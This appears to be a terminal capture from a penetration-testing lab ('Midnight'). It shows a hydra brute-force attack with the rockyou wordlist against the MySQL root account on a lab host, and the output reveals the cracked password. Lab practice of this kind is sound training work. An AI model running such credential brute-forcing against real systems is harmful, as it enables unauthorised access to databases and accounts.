 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Midnight]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://10.0.2.5
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-08 11:06:36
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking mysql://10.0.2.5:3306/
[3306][mysql] host: 10.0.2.5   login: root   password: robert
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-08 11:06:38